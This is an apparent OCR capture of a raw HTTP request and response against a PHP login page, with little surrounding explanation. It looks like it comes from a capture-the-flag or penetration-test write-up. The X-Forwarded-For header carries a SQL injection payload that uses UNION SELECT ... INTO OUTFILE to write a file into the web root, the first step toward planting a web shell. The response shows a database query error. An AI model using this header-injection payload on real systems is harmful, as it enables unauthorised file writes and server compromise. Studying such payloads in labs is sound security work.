 GET /index.php HTTP/1.1
Host: 47.96.150.181:6012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.96.150.181:6012/admin.php
Connection: close
Cookie: PHPSESSID=d47ab3839fab08c476bdd5dac4609234
Upgrade-Insecure-Requests: 1
X-Forwarded-For:1' union select '123' into outfile
'/var/www/html/1.php' ;#
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 08:36:30 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 691
Connection: close
Content-Type: text/html; charset=utf-8
array(1) {
["username"]=>
string(8) "Z3Vlc3Q="
}
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>登录</title>
<link rel="stylesheet" type="text/css" href="css/login.css" />
</head>
<body>
<div class="login">
<h1>登 录</h1>
<form method="post">
<input type="text" name="username" placeholder="请输入用户名" required="required" />
<input type="password" name="password" placeholder="请输入密码" required="required"
/>
<button type="submit" class="btn btn-primary btn-block btn-large">登录</button>
</form>
</div>
</body>
</html>查询出错! 您正在新机器上登录账号,请检查登录环境是否安全<br>